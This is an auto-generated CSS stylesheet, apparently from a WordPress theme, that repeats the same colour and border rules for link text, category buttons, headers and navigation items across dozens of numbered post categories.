.category-txt.mt-cat-17621 a{color:#00a9e0}
.category-txt.mt-cat-17621 a:hover{color:#0077ae}
.block-header.mt-cat-17621{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-17621{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-17621{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-17621{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-17621{border-bottom-color:#00a9e0}
.category-button.mt-cat-17622 a{background:#00a9e0}
.category-button.mt-cat-17622 a:hover{background:#0077ae}
.category-txt.mt-cat-17622 a{color:#00a9e0}
.category-txt.mt-cat-17622 a:hover{color:#0077ae}
.block-header.mt-cat-17622{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-17622{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-17622{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-17622{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-17622{border-bottom-color:#00a9e0}
.category-button.mt-cat-17620 a{background:#00a9e0}
.category-button.mt-cat-17620 a:hover{background:#0077ae}
.category-txt.mt-cat-17620 a{color:#00a9e0}
.category-txt.mt-cat-17620 a:hover{color:#0077ae}
.block-header.mt-cat-17620{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-17620{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-17620{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-17620{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-17620{border-bottom-color:#00a9e0}
.category-button.mt-cat-5 a{background:#00a9e0}
.category-button.mt-cat-5 a:hover{background:#0077ae}
.category-txt.mt-cat-5 a{color:#00a9e0}
.category-txt.mt-cat-5 a:hover{color:#0077ae}
.block-header.mt-cat-5{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-5{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-5{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-5{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-5{border-bottom-color:#00a9e0}
.category-button.mt-cat-5879 a{background:#00a9e0}
.category-button.mt-cat-5879 a:hover{background:#0077ae}
.category-txt.mt-cat-5879 a{color:#00a9e0}
.category-txt.mt-cat-5879 a:hover{color:#0077ae}
.block-header.mt-cat-5879{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-5879{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-5879{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-5879{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-5879{border-bottom-color:#00a9e0}
.category-button.mt-cat-5884 a{background:#00a9e0}
.category-button.mt-cat-5884 a:hover{background:#0077ae}
.category-txt.mt-cat-5884 a{color:#00a9e0}
.category-txt.mt-cat-5884 a:hover{color:#0077ae}
.block-header.mt-cat-5884{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-5884{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-5884{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-5884{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-5884{border-bottom-color:#00a9e0}
.category-button.mt-cat-31 a{background:#00a9e0}
.category-button.mt-cat-31 a:hover{background:#0077ae}
.category-txt.mt-cat-31 a{color:#00a9e0}
.category-txt.mt-cat-31 a:hover{color:#0077ae}
.block-header.mt-cat-31{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-31{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-31{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-31{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-31{border-bottom-color:#00a9e0}
.category-button.mt-cat-5708 a{background:#00a9e0}
.category-button.mt-cat-5708 a:hover{background:#0077ae}
.category-txt.mt-cat-5708 a{color:#00a9e0}
.category-txt.mt-cat-5708 a:hover{color:#0077ae}
.block-header.mt-cat-5708{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-5708{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-5708{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-5708{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-5708{border-bottom-color:#00a9e0}
.category-button.mt-cat-11865 a{background:#00a9e0}
.category-button.mt-cat-11865 a:hover{background:#0077ae}
.category-txt.mt-cat-11865 a{color:#00a9e0}
.category-txt.mt-cat-11865 a:hover{color:#0077ae}
.block-header.mt-cat-11865{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-11865{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-11865{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-11865{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-11865{border-bottom-color:#00a9e0}
.category-button.mt-cat-4884 a{background:#00a9e0}
.category-button.mt-cat-4884 a:hover{background:#0077ae}
.category-txt.mt-cat-4884 a{color:#00a9e0}
.category-txt.mt-cat-4884 a:hover{color:#0077ae}
.block-header.mt-cat-4884{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-4884{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-4884{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-4884{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-4884{border-bottom-color:#00a9e0}
.category-button.mt-cat-240 a{background:#00a9e0}
.category-button.mt-cat-240 a:hover{background:#0077ae}
.category-txt.mt-cat-240 a{color:#00a9e0}
.category-txt.mt-cat-240 a:hover{color:#0077ae}
.block-header.mt-cat-240{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-240{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-240{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-240{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-240{border-bottom-color:#00a9e0}
.category-button.mt-cat-5883 a{background:#00a9e0}
.category-button.mt-cat-5883 a:hover{background:#0077ae}
.category-txt.mt-cat-5883 a{color:#00a9e0}
.category-txt.mt-cat-5883 a:hover{color:#0077ae}
.block-header.mt-cat-5883{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-5883{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-5883{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-5883{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-5883{border-bottom-color:#00a9e0}
.category-button.mt-cat-5881 a{background:#00a9e0}
.category-button.mt-cat-5881 a:hover{background:#0077ae}
.category-txt.mt-cat-5881 a{color:#00a9e0}
.category-txt.mt-cat-5881 a:hover{color:#0077ae}
.block-header.mt-cat-5881{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-5881{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-5881{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-5881{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-5881{border-bottom-color:#00a9e0}
.category-button.mt-cat-415 a{background:#00a9e0}
.category-button.mt-cat-415 a:hover{background:#0077ae}
.category-txt.mt-cat-415 a{color:#00a9e0}
.category-txt.mt-cat-415 a:hover{color:#0077ae}
.block-header.mt-cat-415{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-415{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-415{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-415{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-415{border-bottom-color:#00a9e0}
.category-button.mt-cat-5871 a{background:#00a9e0}
.category-button.mt-cat-5871 a:hover{background:#0077ae}
.category-txt.mt-cat-5871 a{color:#00a9e0}
.category-txt.mt-cat-5871 a:hover{color:#0077ae}
.block-header.mt-cat-5871{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-5871{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-5871{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-5871{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-5871{border-bottom-color:#00a9e0}
.category-button.mt-cat-4881 a{background:#00a9e0}
.category-button.mt-cat-4881 a:hover{background:#0077ae}
.category-txt.mt-cat-4881 a{color:#00a9e0}
.category-txt.mt-cat-4881 a:hover{color:#0077ae}
.block-header.mt-cat-4881{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-4881{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-4881{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-4881{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-4881{border-bottom-color:#00a9e0}
.category-button.mt-cat-11907 a{background:#00a9e0}
.category-button.mt-cat-11907 a:hover{background:#0077ae}
.category-txt.mt-cat-11907 a{color:#00a9e0}
.category-txt.mt-cat-11907 a:hover{color:#0077ae}
.block-header.mt-cat-11907{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-11907{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-11907{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-11907{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-11907{border-bottom-color:#00a9e0}
.category-button.mt-cat-6 a{background:#00a9e0}
.category-button.mt-cat-6 a:hover{background:#0077ae}
.category-txt.mt-cat-6 a{color:#00a9e0}
.category-txt.mt-cat-6 a:hover{color:#0077ae}
.block-header.mt-cat-6{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-6{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-6{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-6{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-6{border-bottom-color:#00a9e0}
.category-button.mt-cat-5890 a{background:#00a9e0}
.category-button.mt-cat-5890 a:hover{background:#0077ae}
.category-txt.mt-cat-5890 a{color:#00a9e0}
.category-txt.mt-cat-5890 a:hover{color:#0077ae}
.block-header.mt-cat-5890{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-5890{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-5890{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-5890{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-5890{border-bottom-color:#00a9e0}
.category-button.mt-cat-11941 a{background:#00a9e0}
.category-button.mt-cat-11941 a:hover{background:#0077ae}
.category-txt.mt-cat-11941 a{color:#00a9e0}
.category-txt.mt-cat-11941 a:hover{color:#0077ae}
.block-header.mt-cat-11941{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-11941{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-11941{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-11941{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-11941{border-bottom-color:#00a9e0}
.category-button.mt-cat-14644 a{background:#00a9e0}
.category-button.mt-cat-14644 a:hover{background:#0077ae}
.category-txt.mt-cat-14644 a{color:#00a9e0}
.category-txt.mt-cat-14644 a:hover{color:#0077ae}
.block-header.mt-cat-14644{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-14644{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-14644{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-14644{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-14644{border-bottom-color:#00a9e0}
.category-button.mt-cat-14643 a{background:#00a9e0}
.category-button.mt-cat-14643 a:hover{background:#0077ae}
.category-txt.mt-cat-14643 a{color:#00a9e0}
.category-txt.mt-cat-14643 a:hover{color:#0077ae}
.block-header.mt-cat-14643{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-14643{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-14643{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-14643{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-14643{border-bottom-color:#00a9e0}
.category-button.mt-cat-1232 a{background:#00a9e0}
.category-button.mt-cat-1232 a:hover{background:#0077ae}
.category-txt.mt-cat-1232 a{color:#00a9e0}
.category-txt.mt-cat-1232 a:hover{color:#0077ae}
.block-header.mt-cat-1232{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-1232{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-1232{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-1232{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-1232{border-bottom-color:#00a9e0}
.category-button.mt-cat-5242 a{background:#00a9e0}
.category-button.mt-cat-5242 a:hover{background:#0077ae}
.category-txt.mt-cat-5242 a{color:#00a9e0}
.category-txt.mt-cat-5242 a:hover{color:#0077ae}
.block-header.mt-cat-5242{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-5242{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-5242{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-5242{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-5242{border-bottom-color:#00a9e0}
.category-button.mt-cat-17008 a{background:#00a9e0}
.category-button.mt-cat-17008 a:hover{background:#0077ae}
.category-txt.mt-cat-17008 a{color:#00a9e0}
.category-txt.mt-cat-17008 a:hover{color:#0077ae}
.block-header.mt-cat-17008{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-17008{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-17008{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-17008{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-17008{border-bottom-color:#00a9e0}
.category-button.mt-cat-17009 a{background:#00a9e0}
.category-button.mt-cat-17009 a:hover{background:#0077ae}
.category-txt.mt-cat-17009 a{color:#00a9e0}
.category-txt.mt-cat-17009 a:hover{color:#0077ae}
.block-header.mt-cat-17009{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-17009{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-17009{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-17009{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-17009{border-bottom-color:#00a9e0}
.category-button.mt-cat-17010 a{background:#00a9e0}
.category-button.mt-cat-17010 a:hover{background:#0077ae}
.category-txt.mt-cat-17010 a{color:#00a9e0}
.category-txt.mt-cat-17010 a:hover{color:#0077ae}
.block-header.mt-cat-17010{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-17010{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-17010{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-17010{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-17010{border-bottom-color:#00a9e0}
.category-button.mt-cat-17011 a{background:#00a9e0}
.category-button.mt-cat-17011 a:hover{background:#0077ae}
.category-txt.mt-cat-17011 a{color:#00a9e0}
.category-txt.mt-cat-17011 a:hover{color:#0077ae}
.block-header.mt-cat-17011{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-17011{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-17011{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-17011{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-17011{border-bottom-color:#00a9e0}
.category-button.mt-cat-27 a{background:#00a9e0}
.category-button.mt-cat-27 a:hover{background:#0077ae}
.category-txt.mt-cat-27 a{color:#00a9e0}
.category-txt.mt-cat-27 a:hover{color:#0077ae}
.block-header.mt-cat-27{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-27{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-27{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-27{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-27{border-bottom-color:#00a9e0}
.category-button.mt-cat-5876 a{background:#00a9e0}
.category-button.mt-cat-5876 a:hover{background:#0077ae}
.category-txt.mt-cat-5876 a{color:#00a9e0}
.category-txt.mt-cat-5876 a:hover{color:#0077ae}
.block-header.mt-cat-5876{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-5876{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-5876{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-5876{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-5876{border-bottom-color:#00a9e0}
.category-button.mt-cat-5874 a{background:#00a9e0}
.category-button.mt-cat-5874 a:hover{background:#0077ae}
.category-txt.mt-cat-5874 a{color:#00a9e0}
.category-txt.mt-cat-5874 a:hover{color:#0077ae}
.block-header.mt-cat-5874{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-5874{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-5874{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-5874{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-5874{border-bottom-color:#00a9e0}
.category-button.mt-cat-17555 a{background:#00a9e0}
.category-button.mt-cat-17555 a:hover{background:#0077ae}
.category-txt.mt-cat-17555 a{color:#00a9e0}
.category-txt.mt-cat-17555 a:hover{color:#0077ae}
.block-header.mt-cat-17555{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-17555{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-17555{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-17555{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-17555{border-bottom-color:#00a9e0}
.category-button.mt-cat-5936 a{background:#00a9e0}
.category-button.mt-cat-5936 a:hover{background:#0077ae}
.category-txt.mt-cat-5936 a{color:#00a9e0}
.category-txt.mt-cat-5936 a:hover{color:#0077ae}
.block-header.mt-cat-5936{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-5936{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-5936{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-5936{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-5936{border-bottom-color:#00a9e0}
.category-button.mt-cat-7 a{background:#00a9e0}
.category-button.mt-cat-7 a:hover{background:#0077ae}
.category-txt.mt-cat-7 a{color:#00a9e0}
.category-txt.mt-cat-7 a:hover{color:#0077ae}
.block-header.mt-cat-7{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-7{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-7{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-7{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-7{border-bottom-color:#00a9e0}
.category-button.mt-cat-25 a{background:#00a9e0}
.category-button.mt-cat-25 a:hover{background:#0077ae}
.category-txt.mt-cat-25 a{color:#00a9e0}
.category-txt.mt-cat-25 a:hover{color:#0077ae}
.block-header.mt-cat-25{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-25{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-25{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-25{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-25{border-bottom-color:#00a9e0}
.category-button.mt-cat-2251 a{background:#00a9e0}
.category-button.mt-cat-2251 a:hover{background:#0077ae}
.category-txt.mt-cat-2251 a{color:#00a9e0}
.category-txt.mt-cat-2251 a:hover{color:#0077ae}
.block-header.mt-cat-2251{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-2251{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-2251{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-2251{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-2251{border-bottom-color:#00a9e0}
.category-button.mt-cat-26457 a{background:#00a9e0}
.category-button.mt-cat-26457 a:hover{background:#0077ae}
.category-txt.mt-cat-26457 a{color:#00a9e0}
.category-txt.mt-cat-26457 a:hover{color:#0077ae}
.block-header.mt-cat-26457{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-26457{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-26457{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-26457{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-26457{border-bottom-color:#00a9e0}
.category-button.mt-cat-2255 a{background:#00a9e0}
.category-button.mt-cat-2255 a:hover{background:#0077ae}
.category-txt.mt-cat-2255 a{color:#00a9e0}
.category-txt.mt-cat-2255 a:hover{color:#0077ae}
.block-header.mt-cat-2255{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-2255{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-2255{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-2255{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-2255{border-bottom-color:#00a9e0}
.category-button.mt-cat-8 a{background:#00a9e0}
.category-button.mt-cat-8 a:hover{background:#0077ae}
.category-txt.mt-cat-8 a{color:#00a9e0}
.category-txt.mt-cat-8 a:hover{color:#0077ae}
.block-header.mt-cat-8{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-8{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-8{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-8{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-8{border-bottom-color:#00a9e0}
.category-button.mt-cat-5873 a{background:#00a9e0}
.category-button.mt-cat-5873 a:hover{background:#0077ae}
.category-txt.mt-cat-5873 a{color:#00a9e0}
.category-txt.mt-cat-5873 a:hover{color:#0077ae}
.block-header.mt-cat-5873{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-5873{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-5873{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-5873{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-5873{border-bottom-color:#00a9e0}
.category-button.mt-cat-4885 a{background:#00a9e0}
.category-button.mt-cat-4885 a:hover{background:#0077ae}
.category-txt.mt-cat-4885 a{color:#00a9e0}
.category-txt.mt-cat-4885 a:hover{color:#0077ae}
.block-header.mt-cat-4885{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-4885{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-4885{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-4885{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-4885{border-bottom-color:#00a9e0}
.category-button.mt-cat-9 a{background:#00a9e0}
.category-button.mt-cat-9 a:hover{background:#0077ae}
.category-txt.mt-cat-9 a{color:#00a9e0}
.category-txt.mt-cat-9 a:hover{color:#0077ae}
.block-header.mt-cat-9{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-9{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-9{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-9{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-9{border-bottom-color:#00a9e0}
.category-button.mt-cat-4883 a{background:#00a9e0}
.category-button.mt-cat-4883 a:hover{background:#0077ae}
.category-txt.mt-cat-4883 a{color:#00a9e0}
.category-txt.mt-cat-4883 a:hover{color:#0077ae}
.block-header.mt-cat-4883{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-4883{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-4883{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-4883{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-4883{border-bottom-color:#00a9e0}
.category-button.mt-cat-4886 a{background:#00a9e0}
.category-button.mt-cat-4886 a:hover{background:#0077ae}
.category-txt.mt-cat-4886 a{color:#00a9e0}
.category-txt.mt-cat-4886 a:hover{color:#0077ae}
.block-header.mt-cat-4886{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-4886{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-4886{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-4886{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-4886{border-bottom-color:#00a9e0}
.category-button.mt-cat-7691 a{background:#00a9e0}
.category-button.mt-cat-7691 a:hover{background:#0077ae}
.category-txt.mt-cat-7691 a{color:#00a9e0}
.category-txt.mt-cat-7691 a:hover{color:#0077ae}
.block-header.mt-cat-7691{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-7691{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-7691{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-7691{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-7691{border-bottom-color:#00a9e0}
.category-button.mt-cat-3115 a{background:#00a9e0}
.category-button.mt-cat-3115 a:hover{background:#0077ae}
.category-txt.mt-cat-3115 a{color:#00a9e0}
.category-txt.mt-cat-3115 a:hover{color:#0077ae}
.block-header.mt-cat-3115{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-3115{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-3115{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-3115{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-3115{border-bottom-color:#00a9e0}
.category-button.mt-cat-26458 a{background:#00a9e0}
.category-button.mt-cat-26458 a:hover{background:#0077ae}
.category-txt.mt-cat-26458 a{color:#00a9e0}
.category-txt.mt-cat-26458 a:hover{color:#0077ae}
.block-header.mt-cat-26458{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-26458{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-26458{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-26458{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-26458{border-bottom-color:#00a9e0}
.category-button.mt-cat-16548 a{background:#00a9e0}
.category-button.mt-cat-16548 a:hover{background:#0077ae}
.category-txt.mt-cat-16548 a{color:#00a9e0}
.category-txt.mt-cat-16548 a:hover{color:#0077ae}
.block-header.mt-cat-16548{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-16548{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-16548{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-16548{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-16548{border-bottom-color:#00a9e0}
.category-button.mt-cat-16969 a{background:#00a9e0}
.category-button.mt-cat-16969 a:hover{background:#0077ae}
.category-txt.mt-cat-16969 a{color:#00a9e0}
.category-txt.mt-cat-16969 a:hover{color:#0077ae}
.block-header.mt-cat-16969{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-16969{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-16969{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-16969{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-16969{border-bottom-color:#00a9e0}
.category-button.mt-cat-9573 a{background:#00a9e0}
.category-button.mt-cat-9573 a:hover{background:#0077ae}
.category-txt.mt-cat-9573 a{color:#00a9e0}
.category-txt.mt-cat-9573 a:hover{color:#0077ae}
.block-header.mt-cat-9573{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-9573{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-9573{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-9573{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-9573{border-bottom-color:#00a9e0}
.category-button.mt-cat-4491 a{background:#00a9e0}
.category-button.mt-cat-4491 a:hover{background:#0077ae}
.category-txt.mt-cat-4491 a{color:#00a9e0}
.category-txt.mt-cat-4491 a:hover{color:#0077ae}
.block-header.mt-cat-4491{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-4491{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-4491{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-4491{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-4491{border-bottom-color:#00a9e0}
.category-button.mt-cat-1 a{background:#00a9e0}
.category-button.mt-cat-1 a:hover{background:#0077ae}
.category-txt.mt-cat-1 a{color:#00a9e0}
.category-txt.mt-cat-1 a:hover{color:#0077ae}
.block-header.mt-cat-1{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-1{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-1{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-1{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-1{border-bottom-color:#00a9e0}
